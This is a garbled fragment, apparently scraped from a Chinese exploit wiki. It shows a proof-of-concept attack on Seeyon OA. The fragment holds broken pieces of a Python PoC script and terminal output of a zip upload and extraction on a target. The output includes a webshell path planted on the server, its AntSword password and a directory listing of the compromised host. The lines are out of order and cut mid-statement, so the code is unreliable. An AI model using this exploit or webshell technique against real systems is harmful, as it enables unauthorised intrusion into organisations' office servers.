 print("\033[31m[x] 目标 {} 不存在漏洞 \033[0m
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
except Exception as e:
print("\033[31m[x] 目标 {} 请求失败 \033[0m".format(t
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 致远OA
+ 使用格式: python3 poc.py
+ File >>> ip.txt
if __name__ == '__main__':
title()
Please input Attack Url
target_url = str(input("\033[35mPlease input Attack Ur
Url >>> http://
[o] 目标 http:/ 正在上传压缩包文件....
[o] Cookie: 705FC221EF492F
[o] 目标 http:// 8888 正在解压文件....
[o] 目标 8888 解压文件成功....
[o] 默认Webshell地址: http:// 10:8888/seeyon/common/designer/pageLayout/peiqi10086.jsp
[o] 蚁剑密码: peiqi
[o] 如果目标webshell无法访问, 请更换 peiqi_test.zip 中的木马名称
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
目录列表 (22)
C:/
D:/
Seeyon
A8
ApacheJetspeed
webapps
seeyon
H5
JLibrary
META-INF
USER-DATA
WEB-INF
文件列表 (61)
新建 上层 刷新
名称
H5
JLibrary
META-INF
USER-DATA
WEB-INF
apps_res
autoinstall
client